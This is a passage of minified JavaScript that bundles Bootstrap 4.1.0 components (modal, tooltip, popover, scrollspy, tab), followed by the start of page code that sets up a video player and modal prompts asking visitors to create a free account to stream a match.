form",function(t){t.stopPropagation()}),W.fn[K]=rt._jQueryInterface,W.fn[K].Constructor=rt,W.fn[K].noConflict=function(){return W.fn[K]=z,rt._jQueryInterface},rt),pe=(at="."+(st="bs.modal"),lt=(ot=e).fn[it="modal"],ct={backdrop:!0,keyboard:!0,focus:!0,show:!0},ut={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ht={HIDE:"hide"+at,HIDDEN:"hidden"+at,SHOW:"show"+at,SHOWN:"shown"+at,FOCUSIN:"focusin"+at,RESIZE:"resize"+at,CLICK_DISMISS:"click.dismiss"+at,KEYDOWN_DISMISS:"keydown.dismiss"+at,MOUSEUP_DISMISS:"mouseup.dismiss"+at,MOUSEDOWN_DISMISS:"mousedown.dismiss"+at,CLICK_DATA_API:"click"+at+".data-api"},pt="modal-open",ft="fade",dt="show",yt={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},(ue=ke.prototype).toggle=function(t){return this._isShown?this.hide():this.show(t)},ue.show=function(t){var e,n=this;this._isTransitioning||this._isShown||(ot(this._element).hasClass(ft)&&(this._isTransitioning=!0),e=ot.Event(ht.SHOW,{relatedTarget:t}),ot(this._element).trigger(e),this._isShown||e.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),ot(document.body).addClass(pt),this._setEscapeEvent(),this._setResizeEvent(),ot(this._element).on(ht.CLICK_DISMISS,yt.DATA_DISMISS,function(t){return n.hide(t)}),ot(this._dialog).on(ht.MOUSEDOWN_DISMISS,function(){ot(n._element).one(ht.MOUSEUP_DISMISS,function(t){ot(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)})))},ue.hide=function(t){var e=this;t&&t.preventDefault(),!this._isTransitioning&&this._isShown&&(t=ot.Event(ht.HIDE),ot(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(t=ot(this._element).hasClass(ft))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),ot(document).off(ht.FOCUSIN),ot(this._element).removeClass(dt),ot(this._element).off(ht.CLICK_DISMISS),ot(this._dialog).off(ht.MOUSEDOWN_DISMISS),t?(t=_e.getTransitionDurationFromElement(this._element),ot(this._element).one(_e.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(t)):this._hideModal()))},ue.dispose=function(){ot.removeData(this._element,st),ot(window,document,this._element,this._backdrop).off(at),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},ue.handleUpdate=function(){this._adjustDialog()},ue._getConfig=function(t){return t=s({},ct,t),_e.typeCheckConfig(it,t,ut),t},ue._showElement=function(t){var e=this,n=ot(this._element).hasClass(ft);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&_e.reflow(this._element),ot(this._element).addClass(dt),this._config.focus&&this._enforceFocus();var r=ot.Event(ht.SHOWN,{relatedTarget:t}),t=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,ot(e._element).trigger(r)};n?(n=_e.getTransitionDurationFromElement(this._element),ot(this._dialog).one(_e.TRANSITION_END,t).emulateTransitionEnd(n)):t()},ue._enforceFocus=function(){var e=this;ot(document).off(ht.FOCUSIN).on(ht.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===ot(e._element).has(t.target).length&&e._element.focus()})},ue._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?ot(this._element).on(ht.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||ot(this._element).off(ht.KEYDOWN_DISMISS)},ue._setResizeEvent=function(){var e=this;this._isShown?ot(window).on(ht.RESIZE,function(t){return e.handleUpdate(t)}):ot(window).off(ht.RESIZE)},ue._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){ot(document.body).removeClass(pt),t._resetAdjustments(),t._resetScrollbar(),ot(t._element).trigger(ht.HIDDEN)})},ue._removeBackdrop=function(){this._backdrop&&(ot(this._backdrop).remove(),this._backdrop=null)},ue._showBackdrop=function(t){var e,n=this,r=ot(this._element).hasClass(ft)?ft:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",r&&ot(this._backdrop).addClass(r),ot(this._backdrop).appendTo(document.body),ot(this._element).on(ht.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),r&&_e.reflow(this._backdrop),ot(this._backdrop).addClass(dt),t&&(r?(e=_e.getTransitionDurationFromElement(this._backdrop),ot(this._backdrop).one(_e.TRANSITION_END,t).emulateTransitionEnd(e)):t())):!this._isShown&&this._backdrop?(ot(this._backdrop).removeClass(dt),r=function(){n._removeBackdrop(),t&&t()},ot(this._element).hasClass(ft)?(e=_e.getTransitionDurationFromElement(this._backdrop),ot(this._backdrop).one(_e.TRANSITION_END,r).emulateTransitionEnd(e)):r()):t&&t()},ue._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},ue._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},ue._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},ue._setScrollbar=function(){var t,e,o=this;this._isBodyOverflowing&&(ot(yt.FIXED_CONTENT).each(function(t,e){var n=ot(e)[0].style.paddingRight,r=ot(e).css("padding-right");ot(e).data("padding-right",n).css("padding-right",parseFloat(r)+o._scrollbarWidth+"px")}),ot(yt.STICKY_CONTENT).each(function(t,e){var n=ot(e)[0].style.marginRight,r=ot(e).css("margin-right");ot(e).data("margin-right",n).css("margin-right",parseFloat(r)-o._scrollbarWidth+"px")}),ot(yt.NAVBAR_TOGGLER).each(function(t,e){var n=ot(e)[0].style.marginRight,r=ot(e).css("margin-right");ot(e).data("margin-right",n).css("margin-right",parseFloat(r)+o._scrollbarWidth+"px")}),t=document.body.style.paddingRight,e=ot(document.body).css("padding-right"),ot(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px"))},ue._resetScrollbar=function(){ot(yt.FIXED_CONTENT).each(function(t,e){var n=ot(e).data("padding-right");void 0!==n&&ot(e).css("padding-right",n).removeData("padding-right")}),ot(yt.STICKY_CONTENT+", "+yt.NAVBAR_TOGGLER).each(function(t,e){var n=ot(e).data("margin-right");void 0!==n&&ot(e).css("margin-right",n).removeData("margin-right")});var t=ot(document.body).data("padding-right");void 0!==t&&ot(document.body).css("padding-right",t).removeData("padding-right")},ue._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},ke._jQueryInterface=function(n,r){return this.each(function(){var t=ot(this).data(st),e=s({},ke.Default,ot(this).data(),"object"==typeof n&&n);if(t||(t=new ke(this,e),ot(this).data(st,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n](r)}else e.show&&t.show(r)})},i(ke,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ct}}]),_t=ke,ot(document).on(ht.CLICK_DATA_API,yt.DATA_TOGGLE,function(t){var e,n=this,r=_e.getSelectorFromElement(this);r&&(e=ot(r)[0]);r=ot(e).data(st)?"toggle":s({},ot(e).data(),ot(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var o=ot(e).one(ht.SHOW,function(t){t.isDefaultPrevented()||o.one(ht.HIDDEN,function(){ot(n).is(":visible")&&n.focus()})});_t._jQueryInterface.call(ot(e),r,this)}),ot.fn[it]=_t._jQueryInterface,ot.fn[it].Constructor=_t,ot.fn[it].noConflict=function(){return ot.fn[it]=lt,_t._jQueryInterface},_t),he=(bt="."+(vt="bs.tooltip"),Tt=(gt=e).fn[mt="tooltip"],wt="bs-tooltip",Et=new RegExp("(^|\\s)"+wt+"\\S+","g"),St={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(kt={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Ct={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},jt={HIDE:"hide"+bt,HIDDEN:"hidden"+bt,SHOW:(Ot="show")+bt,SHOWN:"shown"+bt,INSERTED:"inserted"+bt,CLICK:"click"+bt,FOCUSIN:"focusin"+bt,FOCUSOUT:"focusout"+bt,MOUSEENTER:"mouseenter"+bt,MOUSELEAVE:"mouseleave"+bt},It="fade",xt="show",At="hover",(ce=Ce.prototype).enable=function(){this._isEnabled=!0},ce.disable=function(){this._isEnabled=!1},ce.toggleEnabled=function(){this._isEnabled=!this._isEnabled},ce.toggle=function(t){var e,n;this._isEnabled&&(t?(e=this.constructor.DATA_KEY,(n=gt(t.currentTarget).data(e))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),gt(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):gt(this.getTipElement()).hasClass(xt)?this._leave(null,this):this._enter(null,this))},ce.dispose=function(){clearTimeout(this._timeout),gt.removeData(this.element,this.constructor.DATA_KEY),gt(this.element).off(this.constructor.EVENT_KEY),gt(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&gt(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},ce.show=function(){var e=this;if("none"===gt(this.element).css("display"))throw new Error("Please use show on visible elements");var t,n,r=gt.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(gt(this.element).trigger(r),t=gt.contains(this.element.ownerDocument.documentElement,this.element),!r.isDefaultPrevented()&&t&&(n=this.getTipElement(),r=_e.getUID(this.constructor.NAME),n.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&gt(n).addClass(It),t="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,r=this._getAttachment(t),this.addAttachmentClass(r),t=!1===this.config.container?document.body:gt(this.config.container),gt(n).data(this.constructor.DATA_KEY,this),gt.contains(this.element.ownerDocument.documentElement,this.tip)||gt(n).appendTo(t),gt(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new o(this.element,n,{placement:r,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),gt(n).addClass(xt),"ontouchstart"in document.documentElement&&gt(document.body).children().on("mouseover",null,gt.noop),r=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,gt(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)},gt(this.tip).hasClass(It)?(n=_e.getTransitionDurationFromElement(this.tip),gt(this.tip).one(_e.TRANSITION_END,r).emulateTransitionEnd(n)):r()))},ce.hide=function(t){function e(){n._hoverState!==Ot&&r.parentNode&&r.parentNode.removeChild(r),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),gt(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()}var n=this,r=this.getTipElement(),o=gt.Event(this.constructor.Event.HIDE);gt(this.element).trigger(o),o.isDefaultPrevented()||(gt(r).removeClass(xt),"ontouchstart"in document.documentElement&&gt(document.body).children().off("mouseover",null,gt.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger[At]=!1,gt(this.tip).hasClass(It)?(o=_e.getTransitionDurationFromElement(r),gt(r).one(_e.TRANSITION_END,e).emulateTransitionEnd(o)):e(),this._hoverState="")},ce.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},ce.isWithContent=function(){return Boolean(this.getTitle())},ce.addAttachmentClass=function(t){gt(this.getTipElement()).addClass(wt+"-"+t)},ce.getTipElement=function(){return this.tip=this.tip||gt(this.config.template)[0],this.tip},ce.setContent=function(){var t=gt(this.getTipElement());this.setElementContent(t.find(".tooltip-inner"),this.getTitle()),t.removeClass("fade show")},ce.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?gt(e).parent().is(t)||t.empty().append(e):t.text(gt(e).text()):t[n?"html":"text"](e)},ce.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},ce._getAttachment=function(t){return kt[t.toUpperCase()]},ce._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){var e;"click"===t?gt(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(t){return n.toggle(t)}):"manual"!==t&&(e=t===At?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,t=t===At?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,gt(n.element).on(e,n.config.selector,function(t){return n._enter(t)}).on(t,n.config.selector,function(t){return n._leave(t)})),gt(n.element).closest(".modal").on("hide.bs.modal",function(){return n.hide()})}),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},ce._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},ce._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||gt(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),gt(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?"focus":At]=!0),gt(e.getTipElement()).hasClass(xt)||e._hoverState===Ot?e._hoverState=Ot:(clearTimeout(e._timeout),e._hoverState=Ot,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Ot&&e.show()},e.config.delay.show):e.show())},ce._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||gt(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),gt(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?"focus":At]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},ce._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},ce._getConfig=function(t){return"number"==typeof(t=s({},this.constructor.Default,gt(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_e.typeCheckConfig(mt,t,this.constructor.DefaultType),t},ce._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},ce._cleanTipClass=function(){var t=gt(this.getTipElement()),e=t.attr("class").match(Et);null!==e&&0<e.length&&t.removeClass(e.join(""))},ce._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},ce._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(gt(t).removeClass(It),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},Ce._jQueryInterface=function(n){return this.each(function(){var t=gt(this).data(vt),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new Ce(this,e),gt(this).data(vt,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},i(Ce,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return St}},{key:"NAME",get:function(){return mt}},{key:"DATA_KEY",get:function(){return vt}},{key:"Event",get:function(){return jt}},{key:"EVENT_KEY",get:function(){return bt}},{key:"DefaultType",get:function(){return Ct}}]),gt.fn[mt]=(Pt=Ce)._jQueryInterface,gt.fn[mt].Constructor=Pt,gt.fn[mt].noConflict=function(){return gt.fn[mt]=Tt,Pt._jQueryInterface},Pt),le=(Rt="."+(Nt="bs.popover"),Lt=(Dt=e).fn[Mt="popover"],Ft="bs-popover",Bt=new RegExp("(^|\\s)"+Ft+"\\S+","g"),Ht=s({},he.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),$t=s({},he.DefaultType,{content:"(string|element|function)"}),Vt={HIDE:"hide"+Rt,HIDDEN:"hidden"+Rt,SHOW:"show"+Rt,SHOWN:"shown"+Rt,INSERTED:"inserted"+Rt,CLICK:"click"+Rt,FOCUSIN:"focusin"+Rt,FOCUSOUT:"focusout"+Rt,MOUSEENTER:"mouseenter"+Rt,MOUSELEAVE:"mouseleave"+Rt},Ut=function(t){var e;function r(){return t.apply(this,arguments)||this}n=t,(e=r).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var n=r.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.addAttachmentClass=function(t){Dt(this.getTipElement()).addClass(Ft+"-"+t)},n.getTipElement=function(){return this.tip=this.tip||Dt(this.config.template)[0],this.tip},n.setContent=function(){var t=Dt(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},n._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},n._cleanTipClass=function(){var t=Dt(this.getTipElement()),e=t.attr("class").match(Bt);null!==e&&0<e.length&&t.removeClass(e.join(""))},r._jQueryInterface=function(n){return this.each(function(){var t=Dt(this).data(Nt),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new r(this,e),Dt(this).data(Nt,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},i(r,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return Ht}},{key:"NAME",get:function(){return Mt}},{key:"DATA_KEY",get:function(){return Nt}},{key:"Event",get:function(){return Vt}},{key:"EVENT_KEY",get:function(){return Rt}},{key:"DefaultType",get:function(){return $t}}]),r}(he),Dt.fn[Mt]=Ut._jQueryInterface,Dt.fn[Mt].Constructor=Ut,Dt.fn[Mt].noConflict=function(){return Dt.fn[Mt]=Lt,Ut._jQueryInterface},Ut),ce=(Gt="."+(qt="bs.scrollspy"),zt=(Wt=e).fn[Kt="scrollspy"],Yt={offset:10,method:"auto",target:""},Qt={offset:"number",method:"string",target:"(string|element)"},Xt={ACTIVATE:"activate"+Gt,SCROLL:"scroll"+Gt,LOAD_DATA_API:"load"+Gt+".data-api"},Jt="active",Zt={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},(ue=Ee.prototype).refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",r="auto"===this._config.method?t:this._config.method,o="position"===r?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Wt.makeArray(Wt(this._selector)).map(function(t){var e,n=_e.getSelectorFromElement(t);if(e=n?Wt(n)[0]:e){t=e.getBoundingClientRect();if(t.width||t.height)return[Wt(e)[r]().top+o,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},ue.dispose=function(){Wt.removeData(this._element,qt),Wt(this._scrollElement).off(Gt),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},ue._getConfig=function(t){var e;return"string"!=typeof(t=s({},Yt,t)).target&&((e=Wt(t.target).attr("id"))||(e=_e.getUID(Kt),Wt(t.target).attr("id",e)),t.target="#"+e),_e.typeCheckConfig(Kt,t,Qt),t},ue._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},ue._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},ue._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},ue._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&(void 0===this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}},ue._activate=function(e){this._activeTarget=e,this._clear();var t=(t=this._selector.split(",")).map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),t=Wt(t.join(","));t.hasClass("dropdown-item")?(t.closest(Zt.DROPDOWN).find(Zt.DROPDOWN_TOGGLE).addClass(Jt),t.addClass(Jt)):(t.addClass(Jt),t.parents(Zt.NAV_LIST_GROUP).prev(Zt.NAV_LINKS+", "+Zt.LIST_ITEMS).addClass(Jt),t.parents(Zt.NAV_LIST_GROUP).prev(Zt.NAV_ITEMS).children(Zt.NAV_LINKS).addClass(Jt)),Wt(this._scrollElement).trigger(Xt.ACTIVATE,{relatedTarget:e})},ue._clear=function(){Wt(this._selector).filter(Zt.ACTIVE).removeClass(Jt)},Ee._jQueryInterface=function(e){return this.each(function(){var t=Wt(this).data(qt);if(t||(t=new Ee(this,"object"==typeof e&&e),Wt(this).data(qt,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},i(Ee,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return Yt}}]),te=Ee,Wt(window).on(Xt.LOAD_DATA_API,function(){for(var t=Wt.makeArray(Wt(Zt.DATA_SPY)),e=t.length;e--;){var n=Wt(t[e]);te._jQueryInterface.call(n,n.data())}}),Wt.fn[Kt]=te._jQueryInterface,Wt.fn[Kt].Constructor=te,Wt.fn[Kt].noConflict=function(){return Wt.fn[Kt]=zt,te._jQueryInterface},te),ue=(ue="."+(ne="bs.tab"),re=(ee=e).fn.tab,oe={HIDE:"hide"+ue,HIDDEN:"hidden"+ue,SHOW:"show"+ue,SHOWN:"shown"+ue,CLICK_DATA_API:"click"+ue+".data-api"},ie="active",se="> li > .active",(ue=we.prototype).show=function(){var t,e,n,r,o,i,s=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&ee(this._element).hasClass(ie)||ee(this._element).hasClass("disabled")||(i=ee(this._element).closest(".nav, .list-group")[0],e=_e.getSelectorFromElement(this._element),i&&(o="UL"===i.nodeName?se:".active",n=(n=ee.makeArray(ee(i).find(o)))[n.length-1]),r=ee.Event(oe.HIDE,{relatedTarget:this._element}),o=ee.Event(oe.SHOW,{relatedTarget:n}),n&&ee(n).trigger(r),ee(this._element).trigger(o),o.isDefaultPrevented()||r.isDefaultPrevented()||(e&&(t=ee(e)[0]),this._activate(this._element,i),i=function(){var t=ee.Event(oe.HIDDEN,{relatedTarget:s._element}),e=ee.Event(oe.SHOWN,{relatedTarget:n});ee(n).trigger(t),ee(s._element).trigger(e)},t?this._activate(t,t.parentNode,i):i()))},ue.dispose=function(){ee.removeData(this._element,ne),this._element=null},ue._activate=function(t,e,n){var r=this,o=("UL"===e.nodeName?ee(e).find(se):ee(e).children(".active"))[0],i=n&&o&&ee(o).hasClass("fade"),e=function(){return r._transitionComplete(t,o,n)};o&&i?(i=_e.getTransitionDurationFromElement(o),ee(o).one(_e.TRANSITION_END,e).emulateTransitionEnd(i)):e()},ue._transitionComplete=function(t,e,n){var r;e&&(ee(e).removeClass("show "+ie),(r=ee(e.parentNode).find("> .dropdown-menu .active")[0])&&ee(r).removeClass(ie),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)),ee(t).addClass(ie),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_e.reflow(t),ee(t).addClass("show"),t.parentNode&&ee(t.parentNode).hasClass("dropdown-menu")&&((e=ee(t).closest(".dropdown")[0])&&ee(e).find(".dropdown-toggle").addClass(ie),t.setAttribute("aria-expanded",!0)),n&&n()},we._jQueryInterface=function(n){return this.each(function(){var t=ee(this),e=t.data(ne);if(e||(e=new we(this),t.data(ne,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},i(we,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),ae=we,ee(document).on(oe.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(t){t.preventDefault(),ae._jQueryInterface.call(ee(this),"show")}),ee.fn.tab=ae._jQueryInterface,ee.fn.tab.Constructor=ae,ee.fn.tab.noConflict=function(){return ee.fn.tab=re,ae._jQueryInterface},ae);function we(t){this._element=t}function Ee(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+Zt.NAV_LINKS+","+this._config.target+" "+Zt.LIST_ITEMS+","+this._config.target+" "+Zt.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,Wt(this._scrollElement).on(Xt.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}function Ce(t,e){if(void 0===o)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}function ke(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=ot(t).find(yt.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}function Se(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}function Oe(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=A.makeArray(A('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=A(V.DATA_TOGGLE),r=0;r<n.length;r++){var o=n[r],i=_e.getSelectorFromElement(o);null!==i&&0<A(i).filter(t).length&&(this._selector=i,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}function je(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=m(t)[0],this._indicatorsElement=m(this._element).find(I.INDICATORS)[0],this._addEventListeners()}function Ie(t){this._element=t}function xe(t){this._element=t}!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");t=t.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=_e,t.Alert=ge,t.Button=me,t.Carousel=ve,t.Collapse=be,t.Dropdown=Te,t.Modal=pe,t.Popover=le,t.Scrollspy=ce,t.Tab=ue,t.Tooltip=he,Object.defineProperty(t,"__esModule",{value:!0})});var $modal=$(".modal"),$modalInner=$(".modal__inner"),$modalTitle=$(".modal__content__title"),$modalDesc=$(".modal__content__desc"),$modalCta=$(".modal__content__cta"),$player=$("#player"),$play=$("#play"),$playOs=$(".player__os"),$playCover=$("#player-poster"),$playerState=$(".player__poster__state"),$loader=$("#player-loader"),$iframe=$("#iframe"),$loaderDuration=2500,$videoDuration=6e4,mTrigger=function(t){var e,n,r,o=t.attr("data-trigger"),t=t.attr("data-campaign-url");switch(o){case"default":e='Activate your <span class="primary-clr">FREE</span> Account!',n='You must create an account to live <span class="font-weight-bold">stream this match!</span>',r="Continue to Stream for FREE";break;case"watch-later":e="Record and Watch Later!",n='Sign up 